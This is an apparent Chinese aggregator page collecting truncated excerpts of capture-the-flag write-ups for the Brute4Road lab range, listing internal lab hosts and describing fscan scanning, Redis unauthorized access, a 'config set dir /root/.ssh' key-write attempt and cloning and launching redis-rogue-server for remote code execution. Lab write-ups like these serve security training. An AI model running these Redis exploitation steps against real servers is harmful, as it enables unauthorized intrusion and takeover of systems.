brute4road专题

春秋云境-Brute4Road 【详细解析】



靶标介绍: Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。 内网地址Host or FQDN简要描述172.22.2.7外网 Redis 服务器172.22.2.18UBUNTU-W

WP-春秋云镜-Brute4Road靶场通关完全指南

Flag1 废话不多说,开启靶场给了个IP Fscan扫一波 发现了Redis未授权,之前写过一篇文章阐述过Redis未授权的四种利用方式 Redis未授权四种利用方式 先使用写入ssh认证方式看是否可以写入 config set dir /root/.ssh 提示权限不够,则直接考虑主从模式获取rce 这里使用redis-rogue-server获取rce git clone https:/

春秋云境Brute4Road-WP【一遍过】

flag01 fscan扫一下 发现Redis未授权和ftp匿名账号登陆,这里用Redis主从rce的方式打(Redis四种利用方式) 运行redis-rogue-server.py git clone https://github.com/n0b0dyCN/redis-rogue-server.gitpython3 redis-rogue-server.py --rhost